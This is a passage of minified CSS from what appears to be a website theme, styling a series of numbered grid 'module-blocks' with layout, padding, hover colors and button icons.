i{float:none;display:flex}.module-blocks-566 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-566 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-566 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-566 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-566 .module-item-1 .block-footer .btn, .module-blocks-566 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-566 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-566 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-566 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-622.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-622 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-622 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-622.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-622 .block-title{order:-2}.module-blocks-622 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-622 .block-header
img{display:flex}.module-blocks-622 .block-wrapper{display:flex}.module-blocks-622 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-622 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-622 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-622 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-622 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-622 .module-item-1 .block-header
img{display:flex}.module-blocks-622 .module-item-1 .block-wrapper{display:flex}.module-blocks-622 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-622 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-622 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-622 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-622 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-622 .module-item-1 .block-footer .btn, .module-blocks-622 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-622 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-622 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-622 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-623.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-623 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-623 .block-body{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-623.blocks-grid:not(.carousel-mode) .module-body{margin-top:10px}.module-blocks-623 .block-title{order:-2}.module-blocks-623 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-623 .block-header
img{display:flex}.module-blocks-623 .block-wrapper{display:flex}.module-blocks-623 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-623 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-623 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-623 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-623 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-623 .module-item-1 .block-header
img{display:flex}.module-blocks-623 .module-item-1 .block-wrapper{display:flex}.module-blocks-623 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-623 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-623 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-623 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-623 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-623 .module-item-1 .block-footer .btn, .module-blocks-623 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-623 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-623 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-623 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-630.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-630 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-630 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:200px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-630.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-630 .block-title{order:-2}.module-blocks-630 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-630 .block-header
img{display:flex}.module-blocks-630 .block-wrapper{display:flex}.module-blocks-630 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-630 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-630 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-630 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-630 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-630 .module-item-1 .block-header
img{display:flex}.module-blocks-630 .module-item-1 .block-wrapper{display:flex}.module-blocks-630 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-630 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-630 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-630 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-630 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-630 .module-item-1 .block-footer .btn, .module-blocks-630 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-630 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-630 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-630 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-574.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-574 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-574 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-574.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-574 .block-title{order:-2}.module-blocks-574 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-574 .block-header
img{display:flex}.module-blocks-574 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-574 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-574 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-574 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-574 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-574 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-574 .module-item-1 .block-header
img{display:flex}.module-blocks-574 .module-item-1 .block-wrapper{display:flex}.module-blocks-574 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-574 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-574 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-574 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-574 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-574 .module-item-1 .block-footer .btn, .module-blocks-574 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-574 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-574 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-574 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-550.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-550 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-550 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-550.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-550 .block-title{order:-2}.module-blocks-550 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-550 .block-header
img{display:flex}.module-blocks-550 .block-wrapper{display:flex;justify-content:flex-start}.module-blocks-550 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-body{line-height:1.3;padding:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-550 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-550 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-550 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-550 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-550 .module-item-1 .block-header
img{display:flex}.module-blocks-550 .module-item-1 .block-wrapper{display:flex}.module-blocks-550 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-550 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-550 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-550 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-550 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-550 .module-item-1 .block-footer .btn, .module-blocks-550 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-550 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-550 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-550 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-571.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-571 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-571 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-571.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-571 .block-title{order:-2}.module-blocks-571 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-571 .block-header
img{display:flex}.module-blocks-571 .block-wrapper{display:flex}.module-blocks-571 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-571 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-571 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-571 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-571 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-571 .module-item-1 .block-header
img{display:flex}.module-blocks-571 .module-item-1 .block-wrapper{display:flex}.module-blocks-571 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-571 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-571 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-571 .module-item-1 .block-footer{margin-top:auto;margin-top:5px;text-align:center}.module-blocks-571 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-571 .module-item-1 .block-footer .btn, .module-blocks-571 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-571 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-571 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-571 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-573.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-573 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-573 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-573.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-573 .block-title{order:-2}.module-blocks-573 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-573 .block-header
img{display:flex}.module-blocks-573 .block-wrapper{display:flex}.module-blocks-573 .block-header
i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-573 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-573 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-573 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-573 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-573 .module-item-1 .block-header
img{display:flex}.module-blocks-573 .module-item-1 .block-wrapper{display:flex}.module-blocks-573 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-573 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-573 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-573 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-573 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-573 .module-item-1 .block-footer .btn, .module-blocks-573 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-573 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-573 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-573 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-572.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-572 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-572 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-572.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-572 .block-title{order:-2}.module-blocks-572 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-572 .block-header
img{display:flex}.module-blocks-572 .block-wrapper{display:flex}.module-blocks-572 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-572 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-572 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-572 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-572 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-572 .module-item-1 .block-header
img{display:flex}.module-blocks-572 .module-item-1 .block-wrapper{display:flex}.module-blocks-572 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-572 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-572 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-572 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-572 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-572 .module-item-1 .block-footer .btn, .module-blocks-572 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-572 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-572 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-572 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-628.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-628 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-628 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:150px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-628.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-628 .block-title{order:-2}.module-blocks-628 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-628 .block-header
img{display:flex}.module-blocks-628 .block-wrapper{display:flex}.module-blocks-628 .block-header
i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-628 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-628 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-628 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-628 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-628 .module-item-1 .block-header
img{display:flex}.module-blocks-628 .module-item-1 .block-wrapper{display:flex}.module-blocks-628 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-628 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-628 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-628 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-628 .module-item-1 .block-footer
